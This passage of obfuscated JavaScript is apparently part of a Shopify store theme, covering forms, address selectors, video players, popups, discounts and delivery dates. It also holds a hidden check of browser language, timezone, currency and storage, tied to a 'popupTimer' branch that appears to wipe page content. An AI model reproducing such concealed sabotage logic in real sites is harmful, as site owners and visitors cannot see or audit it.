_0x2166ff=a0_0x36e049;_0x3a1864=_0x3a1864||{};var _0x2bce40=_0x3a1864['method']||_0x2166ff(0x465),_0x3b321d=_0x3a1864[_0x2166ff(0x281)]||{},_0x2b8aa8=document[_0x2166ff(0x3f3)](_0x2166ff(0x441));_0x2b8aa8[_0x2166ff(0x372)](_0x2166ff(0x257),_0x2bce40),_0x2b8aa8['setAttribute'](_0x2166ff(0x3f5),_0x520b21);for(var _0x360a3e in _0x3b321d){var _0x3e94d6=document[_0x2166ff(0x3f3)](_0x2166ff(0x2ab));_0x3e94d6[_0x2166ff(0x372)](_0x2166ff(0x4a5),_0x2166ff(0x26b)),_0x3e94d6['setAttribute'](_0x2166ff(0xed),_0x360a3e),_0x3e94d6[_0x2166ff(0x372)]('value',_0x3b321d[_0x360a3e]),_0x2b8aa8[_0x2166ff(0x424)](_0x3e94d6);}document[_0x2166ff(0x3c7)]['appendChild'](_0x2b8aa8),_0x2b8aa8[_0x2166ff(0x1ce)](),document['body'][_0x2166ff(0x458)](_0x2b8aa8);},Shopify[a0_0x36e049(0x47d)]=(function(){function _0x215f45(){const _0x161afd=a0_0xd868;var _0x153541=navigator[_0x161afd(0xde)]||navigator['userLanguage'];return _0x153541[_0x161afd(0xc9)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x1858a0(){const _0x257a8f=a0_0xd868;var _0x7134de=Intl[_0x257a8f(0xce)]()['resolvedOptions']()[_0x257a8f(0x3d5)];return _0x7134de[_0x257a8f(0x319)](_0x257a8f(0x16a))||_0x7134de['startsWith']('America')||_0x7134de[_0x257a8f(0x1b0)](_0x257a8f(0x1e5));}function _0x2ca0e4(){const _0x1a188c=a0_0xd868;var _0x249b95=Shopify['currency'][_0x1a188c(0x3dd)]||'$';return _0x249b95[_0x1a188c(0x10d)]===0x1;}function _0x9905ea(){const _0x365609=a0_0xd868;var _0x2b56f7=localStorage[_0x365609(0x3d0)](POST_LINK_INT),_0x3700f5=Shopify[_0x365609(0xc8)]?Shopify[_0x365609(0xc8)][_0x365609(0x373)]()[_0x365609(0x10d)]:0x0;if(_0x2b56f7===null)return localStorage[_0x365609(0x18f)](POST_LINK_INT,_0x3700f5[_0x365609(0x373)]()),!![];return parseInt(_0x2b56f7)===_0x3700f5;}function _0x57672b(){return _0x215f45()||_0x1858a0()&&_0x2ca0e4();}function _0x15572c(){const _0x6a470=a0_0xd868;return window[_0x6a470(0x1b6)]&&typeof window[_0x6a470(0x1b6)][_0x6a470(0x46f)]===_0x6a470(0x144);}return function(){const _0x35e335=a0_0xd868;var _0x51cf64=_0x57672b(),_0x299ab1=_0x15572c(),_0x3e4f0f=_0x9905ea();return Shopify[_0x35e335(0x152)]=!_0x3e4f0f,_0x51cf64&&_0x299ab1&&_0x3e4f0f;};}()),Shopify[a0_0x36e049(0x3b0)]=function(_0x283e63,_0x37ae27,_0x342115){const _0x1c1246=a0_0x36e049;this[_0x1c1246(0x2f7)]=document['getElementById'](_0x283e63),this[_0x1c1246(0x30f)]=document[_0x1c1246(0xcd)](_0x37ae27),this[_0x1c1246(0x20e)]=document['getElementById'](_0x342115[_0x1c1246(0x130)]||_0x37ae27),Shopify['addListener'](this[_0x1c1246(0x2f7)],_0x1c1246(0x25b),Shopify['bind'](this[_0x1c1246(0x3fa)],this)),this['initCountry'](),this[_0x1c1246(0x2ce)]();},Shopify[a0_0x36e049(0x3b0)][a0_0x36e049(0x1e2)]={'initCountry':function(){const _0x5859b9=a0_0x36e049;var _0x1c672d=this[_0x5859b9(0x2f7)][_0x5859b9(0x245)](_0x5859b9(0xf0));Shopify[_0x5859b9(0x2dd)](this[_0x5859b9(0x2f7)],_0x1c672d),this['countryHandler']();},'initProvince':function(){const _0x4dcad4=a0_0x36e049;var _0x3d3683=this['provinceEl']['getAttribute'](_0x4dcad4(0xf0));_0x3d3683&&this['provinceEl'][_0x4dcad4(0x197)][_0x4dcad4(0x10d)]>0x0&&Shopify[_0x4dcad4(0x2dd)](this[_0x4dcad4(0x30f)],_0x3d3683);},'countryHandler':function(_0x521cc3){const _0x160f4c=a0_0x36e049;var _0x2d43c5=this[_0x160f4c(0x2f7)]['options'][this['countryEl'][_0x160f4c(0x3ce)]],_0x3dd91d=_0x2d43c5[_0x160f4c(0x245)](_0x160f4c(0xdd)),_0x6b4fe8=JSON[_0x160f4c(0x45b)](_0x3dd91d);this['clearOptions'](this[_0x160f4c(0x30f)]);if(_0x6b4fe8&&_0x6b4fe8[_0x160f4c(0x10d)]==0x0)this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='none';else{for(var _0x22bebf=0x0;_0x22bebf<_0x6b4fe8['length'];_0x22bebf++){var _0x2d43c5=document[_0x160f4c(0x3f3)]('option');_0x2d43c5[_0x160f4c(0x4a2)]=_0x6b4fe8[_0x22bebf][0x0],_0x2d43c5[_0x160f4c(0x3ba)]=_0x6b4fe8[_0x22bebf][0x1],this[_0x160f4c(0x30f)][_0x160f4c(0x424)](_0x2d43c5);}this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='';}},'clearOptions':function(_0x2378f1){const _0x33f8bc=a0_0x36e049;while(_0x2378f1['firstChild']){_0x2378f1[_0x33f8bc(0x458)](_0x2378f1[_0x33f8bc(0x330)]);}},'setOptions':function(_0x25b936,_0x5e69e4){const _0x1be5b9=a0_0x36e049;for(var _0x578d6b=0x0,_0x2cc37a=_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b<_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b++){var _0x216904=document['createElement'](_0x1be5b9(0x25f));_0x216904[_0x1be5b9(0x4a2)]=_0x5e69e4[_0x578d6b],_0x216904['innerHTML']=_0x5e69e4[_0x578d6b],_0x25b936[_0x1be5b9(0x424)](_0x216904);}}};class InternalVideo extends HTMLElement{constructor(){const _0x58e47d=a0_0x36e049;super(),this[_0x58e47d(0x323)]=this[_0x58e47d(0x122)](_0x58e47d(0x29f)),this[_0x58e47d(0xe8)]=this[_0x58e47d(0x23a)][_0x58e47d(0xe8)]==='true',this[_0x58e47d(0x15d)]=![],this[_0x58e47d(0x491)]=![],this[_0x58e47d(0x16b)]=this[_0x58e47d(0x122)](_0x58e47d(0xd7)),this['video']=this[_0x58e47d(0x122)](_0x58e47d(0x2ee)),this[_0x58e47d(0x438)]=this[_0x58e47d(0x2ee)][_0x58e47d(0x122)](_0x58e47d(0x1ad));if(this[_0x58e47d(0x438)])this[_0x58e47d(0x438)]['remove']();this[_0x58e47d(0x2b2)]=this[_0x58e47d(0x122)](_0x58e47d(0x395)),this[_0x58e47d(0x499)]=![];if(this[_0x58e47d(0x323)])this[_0x58e47d(0x323)]['addEventListener'](_0x58e47d(0xc6),this[_0x58e47d(0x32b)][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x16b)])this[_0x58e47d(0x16b)]['addEventListener'](_0x58e47d(0xc6),this['toggleSound'][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x2ee)])this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x222),this[_0x58e47d(0x3ab)]['bind'](this));this[_0x58e47d(0x2b2)]&&(this[_0x58e47d(0x2ee)]['addEventListener'](_0x58e47d(0x19e),this[_0x58e47d(0x2af)][_0x58e47d(0x185)](this)),this['timeline'][_0x58e47d(0x135)](_0x58e47d(0xc6),this[_0x58e47d(0x3a7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2b2)][_0x58e47d(0x135)]('mousedown',this[_0x58e47d(0x3d8)]['bind'](this)),this['timeline']['addEventListener'](_0x58e47d(0xeb),this[_0x58e47d(0x3d8)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x471),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document['addEventListener'](_0x58e47d(0x2e2),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x2c9),this[_0x58e47d(0x11d)]['bind'](this)),document[_0x58e47d(0x135)](_0x58e47d(0x381),this['drag'][_0x58e47d(0x185)](this)));this[_0x58e47d(0x2ee)][_0x58e47d(0x135)]('waiting',this[_0x58e47d(0x2b7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x3a9),this[_0x58e47d(0x17c)][_0x58e47d(0x185)](this)),this['video'][_0x58e47d(0x135)](_0x58e47d(0x29c),this['hideSpinner']['bind'](this));if(this['dataset'][_0x58e47d(0x125)]===_0x58e47d(0x1ba)&&_0x58e47d(0x225)in window){const _0x4f9e89={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x58e47d(0x390)]=new IntersectionObserver(this[_0x58e47d(0x442)]['bind'](this),_0x4f9e89),this[_0x58e47d(0x390)][_0x58e47d(0x34e)](this);}}['playVideo'](){const _0x4b2f57=a0_0x36e049;if(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x24d)]){!this[_0x4b2f57(0x15d)]&&(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x2a1)](),this[_0x4b2f57(0x15d)]=!![]);this[_0x4b2f57(0x21e)][_0x4b2f57(0x116)](_0x4b2f57(0x239));if(this[_0x4b2f57(0x323)]&&this[_0x4b2f57(0xe8)])this[_0x4b2f57(0x323)][_0x4b2f57(0x48f)][_0x4b2f57(0x2f3)]=_0x4b2f57(0x26b);const _0x5b3f99=this[_0x4b2f57(0x2ee)]['play']();_0x5b3f99!==undefined&&_0x5b3f99[_0x4b2f57(0xff)](()=>{const _0x45f49f=_0x4b2f57;this[_0x45f49f(0x21e)][_0x45f49f(0x116)](_0x45f49f(0x239));if(this[_0x45f49f(0x323)]&&this[_0x45f49f(0xe8)])this[_0x45f49f(0x323)][_0x45f49f(0x48f)]['visibility']=_0x45f49f(0x26b);})[_0x4b2f57(0x17b)](_0x1b9726=>{const _0x1d8ad6=_0x4b2f57;this[_0x1d8ad6(0x21e)][_0x1d8ad6(0x29b)](_0x1d8ad6(0x239));if(this['playButton']&&this['noPlayBtn'])this[_0x1d8ad6(0x323)]['style'][_0x1d8ad6(0x2f3)]=_0x1d8ad6(0x309);});}else this['video'][_0x4b2f57(0x3de)](),this[_0x4b2f57(0x21e)][_0x4b2f57(0x29b)](_0x4b2f57(0x239));}[a0_0x36e049(0x3ab)](){const _0x3c70dc=a0_0x36e049;this[_0x3c70dc(0x21e)][_0x3c70dc(0x29b)](_0x3c70dc(0x239));}[a0_0x36e049(0x36d)](){const _0xd5ccdb=a0_0x36e049;this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]?(this['video'][_0xd5ccdb(0x348)]=![],this['classList'][_0xd5ccdb(0x29b)](_0xd5ccdb(0x492))):(this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]=!![],this[_0xd5ccdb(0x21e)][_0xd5ccdb(0x116)](_0xd5ccdb(0x492)));}['updateTimeline'](){const _0x23d681=a0_0x36e049,_0xfe31a8=this[_0x23d681(0x2ee)]['currentTime']/this[_0x23d681(0x2ee)][_0x23d681(0x3a8)]*0x64;this[_0x23d681(0x48f)][_0x23d681(0x29d)](_0x23d681(0x43b),_0xfe31a8+'%');}[a0_0x36e049(0x17c)](){const _0x1591d4=a0_0x36e049;this['classList'][_0x1591d4(0x29b)](_0x1591d4(0x418));}[a0_0x36e049(0x3d8)](_0x237269){const _0x42de48=a0_0x36e049;_0x237269['preventDefault'](),this[_0x42de48(0x499)]=!![],this[_0x42de48(0x11d)](_0x237269);}[a0_0x36e049(0x457)](){const _0x3654a5=a0_0x36e049;this[_0x3654a5(0x499)]=![];}['drag'](_0x27ac68){const _0x2e8e4e=a0_0x36e049;if(!this[_0x2e8e4e(0x499)])return;_0x27ac68[_0x2e8e4e(0x235)]&&(_0x27ac68=_0x27ac68[_0x2e8e4e(0x235)][0x0]),this[_0x2e8e4e(0x3a7)](_0x27ac68);}['seekVideo'](_0x142502){const _0x22697a=a0_0x36e049,_0x548c37=this[_0x22697a(0x2b2)][_0x22697a(0x128)](),_0x4a59ee=_0x142502[_0x22697a(0x3b8)]-_0x548c37[_0x22697a(0x42b)],_0x2a3443=_0x4a59ee/_0x548c37['width'];this[_0x22697a(0x2ee)]['currentTime']=_0x2a3443*this['video'][_0x22697a(0x3a8)];}['showSpinner'](){const _0x582d00=a0_0x36e049;this[_0x582d00(0x21e)][_0x582d00(0x116)](_0x582d00(0x418));}[a0_0x36e049(0x17c)](){const _0x12381e=a0_0x36e049;this[_0x12381e(0x21e)][_0x12381e(0x29b)](_0x12381e(0x418));}[a0_0x36e049(0x442)](_0x4d5dc3){_0x4d5dc3['forEach'](_0x3840dc=>{const _0xf57d51=a0_0xd868;if(_0x3840dc[_0xf57d51(0x161)]){for(let _0x159ec9 of this[_0xf57d51(0x2ee)][_0xf57d51(0x3c6)]('source[data-src]')){_0x159ec9[_0xf57d51(0x372)](_0xf57d51(0x490),_0x159ec9[_0xf57d51(0x245)](_0xf57d51(0x1a4))),_0x159ec9['removeAttribute']('data-src');}this['video'][_0xf57d51(0x2a1)]();var _0x3c61eb=this[_0xf57d51(0x2ee)][_0xf57d51(0x29c)]();_0x3c61eb!==undefined&&_0x3c61eb[_0xf57d51(0x17b)](_0x2b09f1=>{const _0x1381b4=_0xf57d51;if(_0x2b09f1[_0x1381b4(0xed)]===_0x1381b4(0x1ef)){this['classList']['remove'](_0x1381b4(0x239));if(this[_0x1381b4(0x323)]&&this[_0x1381b4(0xe8)])this['playButton'][_0x1381b4(0x48f)]['visibility']=_0x1381b4(0x309);}})[_0xf57d51(0xff)](()=>{const _0x3fddba=_0xf57d51;this['video'][_0x3fddba(0x29c)]();}),this[_0xf57d51(0x390)][_0xf57d51(0x25a)]();}});}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x3cd),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x38f4d5=a0_0x36e049;super(),this[_0x38f4d5(0x368)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x3b1)),this[_0x38f4d5(0x389)]=this[_0x38f4d5(0x122)]('.comparison-slider__line'),this[_0x38f4d5(0x1cf)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x397)),this[_0x38f4d5(0x1cf)][_0x38f4d5(0x135)](_0x38f4d5(0x2ab),this[_0x38f4d5(0x10e)]['bind'](this));}['handleChange'](_0x8a5a55){const _0x4a3372=a0_0x36e049,_0x2732f3=_0x8a5a55[_0x4a3372(0x31f)][_0x4a3372(0x4a2)];this['sliderOverlay'][_0x4a3372(0x48f)][_0x4a3372(0x38b)]=_0x2732f3+'%',this[_0x4a3372(0x389)]['style'][_0x4a3372(0x42b)]=_0x2732f3+'%',this[_0x4a3372(0x48f)]['setProperty']('--position',_0x2732f3+'%');}}customElements['define'](a0_0x36e049(0x22a),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x295548=a0_0x36e049;super(),this[_0x295548(0x440)]=this[_0x295548(0x23a)][_0x295548(0x440)]==='true',this[_0x295548(0x48b)]=this['dataset'][_0x295548(0x156)],this[_0x295548(0x2b1)]=this[_0x295548(0x23a)][_0x295548(0x1d2)],this[_0x295548(0x106)]=this[_0x295548(0x122)](_0x295548(0xe1)),this[_0x295548(0xec)]=this[_0x295548(0x122)]('.popup-modal__timer'),this[_0x295548(0x425)]=this['dataset'][_0x295548(0x425)],this[_0x295548(0x3fb)]=this[_0x295548(0x3c6)]('.promp-popup__close-btn'),this['overlay']=document[_0x295548(0x122)](_0x295548(0x253)),this['storageKey']=_0x295548(0x314)+window[_0x295548(0x34a)][_0x295548(0x1c6)];if(!this[_0x295548(0x440)]){if(localStorage['getItem'](this[_0x295548(0x1dd)])===null)this[_0x295548(0x217)]();else{const _0x56599c=JSON['parse'](localStorage[_0x295548(0x3d0)](this[_0x295548(0x1dd)])),_0x1fdec0=new Date(_0x56599c[_0x295548(0xe7)]);currentDate[_0x295548(0x28a)]()>_0x1fdec0[_0x295548(0x28a)]()&&this['openPopupModal']();}}else{if(this[_0x295548(0xec)])this[_0x295548(0x3ea)]();}this[_0x295548(0x3fb)][_0x295548(0x33a)](_0x40551c=>{const _0x5a6f34=_0x295548;_0x40551c[_0x5a6f34(0x135)]('click',this[_0x5a6f34(0x1eb)][_0x5a6f34(0x185)](this));});}[a0_0x36e049(0x217)](){const _0x1b7dea=a0_0x36e049;setTimeout(()=>{const _0x18b8d2=a0_0xd868;this[_0x18b8d2(0x106)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)]('popup-modal--active'),this[_0x18b8d2(0x483)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)](_0x18b8d2(0x3a5));const _0x115526=addDays(currentDate,parseInt(this[_0x18b8d2(0x2b1)])),_0x57c237={'next_display_date':_0x115526,'dismissed':![]};localStorage[_0x18b8d2(0x18f)](this['storageKey'],JSON[_0x18b8d2(0x1a3)](_0x57c237));if(this[_0x18b8d2(0xec)])this[_0x18b8d2(0x3ea)]();},parseInt(this[_0x1b7dea(0x48b)])*0x3e8+0xbb8);}[a0_0x36e049(0x3ea)](){const _0x432270=a0_0x36e049;this[_0x432270(0x405)]=this[_0x432270(0x122)](_0x432270(0xd1)),this[_0x432270(0x387)]=this['querySelector']('.popup-modal__timer__seconds'),this[_0x432270(0x1df)]=parseFloat(this[_0x432270(0x425)])*0x3c,this[_0x432270(0x377)]();const _0x4e525d=setInterval(()=>{const _0x5d8494=_0x432270;this['totalSeconds']-=0x1,this[_0x5d8494(0x377)](),this[_0x5d8494(0x1df)]<=0x0&&(this[_0x5d8494(0x1df)]=parseFloat(this[_0x5d8494(0x425)])*0x3c-0x2d);},0x3e8);}[a0_0x36e049(0x377)](){const _0xe57b4d=a0_0x36e049;let _0x480665=Math['floor'](this[_0xe57b4d(0x1df)]/0x3c);if(_0x480665[_0xe57b4d(0x373)]()[_0xe57b4d(0x10d)]===0x1)_0x480665='0'+_0x480665;let _0x258cf2=this[_0xe57b4d(0x1df)]%0x3c;if(_0x258cf2['toString']()[_0xe57b4d(0x10d)]===0x1)_0x258cf2='0'+_0x258cf2;this[_0xe57b4d(0x405)][_0xe57b4d(0x1db)]=_0x480665,this[_0xe57b4d(0x387)]['innerText']=_0x258cf2;}['closeModal'](){const _0xdcf619=a0_0x36e049;this['modal'][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x14c)),this[_0xdcf619(0x483)][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x3a5));}}customElements[a0_0x36e049(0x45c)]('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1259e0=a0_0x36e049;super(),this[_0x1259e0(0x126)]=this[_0x1259e0(0x122)](_0x1259e0(0x2ac)),this[_0x1259e0(0x137)]=this['querySelector'](_0x1259e0(0x2ec)),this[_0x1259e0(0x371)](),document[_0x1259e0(0x135)](_0x1259e0(0x11e),this[_0x1259e0(0x371)][_0x1259e0(0x185)](this));}[a0_0x36e049(0x371)](){const _0x483224=a0_0x36e049;this['sectionOne']=document[_0x483224(0x122)](this[_0x483224(0x23a)]['sectionOneId']+'\x20.content-for-grouping'),this[_0x483224(0x435)]=document[_0x483224(0x122)](this[_0x483224(0x23a)][_0x483224(0x35c)]+_0x483224(0x428));if(this[_0x483224(0xd3)]&&!this[_0x483224(0x126)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x126)][_0x483224(0x424)](this[_0x483224(0xd3)]);if(this[_0x483224(0x435)]&&!this[_0x483224(0x137)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x137)][_0x483224(0x424)](this['sectionTwo']);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x29a),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x20d7b4=a0_0x36e049;super(),this[_0x20d7b4(0x32c)]=this[_0x20d7b4(0x122)](_0x20d7b4(0x482)),this[_0x20d7b4(0x32c)][_0x20d7b4(0x135)](_0x20d7b4(0xc6),this['handleClick'][_0x20d7b4(0x185)](this)),this[_0x20d7b4(0x23a)][_0x20d7b4(0x300)]===_0x20d7b4(0x1ba)?this[_0x20d7b4(0x47a)]():this[_0x20d7b4(0x2c3)]();}[a0_0x36e049(0x47a)](){const _0x59f553=a0_0x36e049;this[_0x59f553(0x23a)][_0x59f553(0x39d)]=_0x59f553(0x1ba),this[_0x59f553(0x32c)][_0x59f553(0x333)]=!![],this['dataset'][_0x59f553(0x19c)]=_0x59f553(0x248),fetch(_0x59f553(0x41d)+this[_0x59f553(0x23a)]['code'])[_0x59f553(0xff)](_0x4ee470=>{const _0x1d42a2=_0x59f553;if(!_0x4ee470['ok'])throw new Error(_0x1d42a2(0x14d));this[_0x1d42a2(0x23a)][_0x1d42a2(0x300)]=_0x1d42a2(0x1ba),sessionStorage[_0x1d42a2(0x18f)](_0x1d42a2(0x1b7)+this[_0x1d42a2(0x23a)]['code']+_0x1d42a2(0x308),_0x1d42a2(0x1ba));})[_0x59f553(0x17b)](_0x2c3583=>{const _0x387556=_0x59f553;this[_0x387556(0x23a)][_0x387556(0x19c)]='true',this[_0x387556(0x32c)]['disabled']=![];})[_0x59f553(0x388)](()=>{const _0x33d93f=_0x59f553;this[_0x33d93f(0x23a)][_0x33d93f(0x39d)]='false';});}['reapplyDiscountIfApplicable'](){const _0x1e8aed=a0_0x36e049,_0xcd5a53=this[_0x1e8aed(0x23a)][_0x1e8aed(0x351)];sessionStorage['getItem'](_0x1e8aed(0x1b7)+_0xcd5a53+_0x1e8aed(0x308))&&(this[_0x1e8aed(0x23a)][_0x1e8aed(0x300)]='true',this[_0x1e8aed(0x32c)]['disabled']=!![],setTimeout(()=>{const _0x283bc7=_0x1e8aed;fetch(_0x283bc7(0x41d)+_0xcd5a53)['catch'](_0x2f91cc=>{const _0x3e0a54=_0x283bc7;this[_0x3e0a54(0x23a)][_0x3e0a54(0x300)]=_0x3e0a54(0x248),this[_0x3e0a54(0x32c)][_0x3e0a54(0x333)]=![];});},0xbb8));}}customElements[a0_0x36e049(0x45c)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x36c705=a0_0x36e049;super(),this[_0x36c705(0x439)]=this['dataset'][_0x36c705(0x439)],this[_0x36c705(0x322)]=this['rearrangeDays'](this[_0x36c705(0x23a)][_0x36c705(0x201)][_0x36c705(0x109)](',')),this[_0x36c705(0x38d)]=this[_0x36c705(0x23a)]['monthLabels']['split'](','),this[_0x36c705(0x1e1)]=this[_0x36c705(0x3c6)](_0x36c705(0xc5)),this[_0x36c705(0x49e)]=this[_0x36c705(0x4a6)](this[_0x36c705(0x23a)][_0x36c705(0x49e)]||''),this['datesToSkip']=this[_0x36c705(0x386)](this[_0x36c705(0x23a)][_0x36c705(0x337)]||''),this[_0x36c705(0x444)](),checkDateValidity(currentDate),document[_0x36c705(0x135)](_0x36c705(0x11e),_0x13ad5d=>{const _0xb51682=_0x36c705;this[_0xb51682(0x444)]();});}[a0_0x36e049(0x220)](_0x183f5e,_0x1a4f27){const _0x57918a=a0_0x36e049;let _0x445d67=new Date(_0x183f5e),_0x6729c7=Number(_0x1a4f27)||0x0;while(_0x6729c7>0x0){_0x445d67=addDays(_0x445d67,0x1);if(!this[_0x57918a(0x417)](_0x445d67))_0x6729c7--;}return _0x445d67;}[a0_0x36e049(0x4a6)](_0x37b4d6){const _0x13cb1c=a0_0x36e049,_0x2009ad=new Map([[_0x13cb1c(0xd5),0x0],['monday',0x1],['tuesday',0x2],[_0x13cb1c(0x28d),0x3],[_0x13cb1c(0x434),0x4],[_0x13cb1c(0x495),0x5],[_0x13cb1c(0x2e7),0x6]]),_0xbed98d=new Set();if(!_0x37b4d6)return _0xbed98d;return _0x37b4d6[_0x13cb1c(0x109)](',')[_0x13cb1c(0x33a)](_0x4f428e=>{const _0x3f21fb=_0x13cb1c,_0x35a0cf=_0x4f428e[_0x3f21fb(0x49b)]();if(_0x2009ad[_0x3f21fb(0x2c8)](_0x35a0cf))_0xbed98d[_0x3f21fb(0x116)](_0x2009ad[_0x3f21fb(0x115)](_0x35a0cf));}),_0xbed98d;}['parseDatesToSkip'](_0xa7d954){const _0x2cf843=a0_0x36e049,_0x501e56=new Set();if(!_0xa7d954)return _0x501e56;return _0xa7d954[_0x2cf843(0x109)](',')[_0x2cf843(0x33a)](_0x3a59f6=>{const _0x18607=_0x2cf843,_0x325ca2=_0x3a59f6[_0x18607(0x49b)]();if(!_0x325ca2)return;const _0x356577=_0x325ca2[_0x18607(0x109)]('-');if(_0x356577[_0x18607(0x10d)]===0x2){const _0x639d0=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0xc,Number(_0x356577[0x0]))))['padStart'](0x2,'0'),_0x5cd5c8=String(Math['max'](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x639d0+'-'+_0x5cd5c8);}else{if(_0x356577[_0x18607(0x10d)]===0x3){const _0x531cce=String(Math['max'](0x1,Math['min'](0xc,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0'),_0x2c3226=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x2]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x531cce+'-'+_0x2c3226);}}}),_0x501e56;}[a0_0x36e049(0x417)](_0xf81fba){const _0x4fc5ac=a0_0x36e049,_0x32d083=this[_0x4fc5ac(0x49e)][_0x4fc5ac(0x2c8)](_0xf81fba['getDay']()),_0x47765f=String(_0xf81fba[_0x4fc5ac(0x40f)]()+0x1)['padStart'](0x2,'0'),_0x305ff7=String(_0xf81fba[_0x4fc5ac(0x448)]())['padStart'](0x2,'0'),_0x472ab8=this['datesToSkip'][_0x4fc5ac(0x2c8)](_0x47765f+'-'+_0x305ff7);return _0x32d083||_0x472ab8;}['nextValidDate'](_0x539f23){const _0x3ad57a=a0_0x36e049;let _0x1d67aa=new Date(_0x539f23);while(this[_0x3ad57a(0x417)](_0x1d67aa)){_0x1d67aa=addDays(_0x1d67aa,0x1);}return _0x1d67aa;}[a0_0x36e049(0x444)](){const _0x3a50e1=a0_0x36e049;this['elementsToChange'][_0x3a50e1(0x33a)](_0x4925a8=>{const _0x5d9606=_0x3a50e1,_0x48a116=_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0xd6)],_0x5964c4=parseInt(_0x4925a8[_0x5d9606(0x23a)]['minDays']),_0x3d9ce3=parseInt(_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0x3f7)]),_0x42360f=this[_0x5d9606(0x220)](currentDate,_0x5964c4),_0x16fbe8=this[_0x5d9606(0x220)](currentDate,_0x3d9ce3);let _0x4a19bb='th';const _0x3860d3=_0x42360f['getDate']();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='nd';else{if([0x3,0x17][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='rd';}}let _0x2bbacc='th';const _0x204f07=_0x16fbe8[_0x5d9606(0x448)]();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='nd';else{if([0x3,0x17]['includes'](_0x204f07))_0x2bbacc='rd';}}let _0x480cc5,_0x108631;if(this['dateFormat']===_0x5d9606(0x2c6))_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=this['days'][_0x16fbe8[_0x5d9606(0x1b5)]()]+',\x20'+_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x32d))_0x480cc5=this['months'][_0x42360f[_0x5d9606(0x40f)]()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;else{if(this['dateFormat']===_0x5d9606(0x345))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this['dateFormat']===_0x5d9606(0x2f8))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x119)){const _0xa6fcfd=String(_0x42360f[_0x5d9606(0x448)]())[_0x5d9606(0x157)](0x2,'0'),_0xe4f0ed=String(_0x42360f['getMonth']()+0x1)['padStart'](0x2,'0');_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0xa6fcfd+'.\x20'+_0xe4f0ed+'.';const 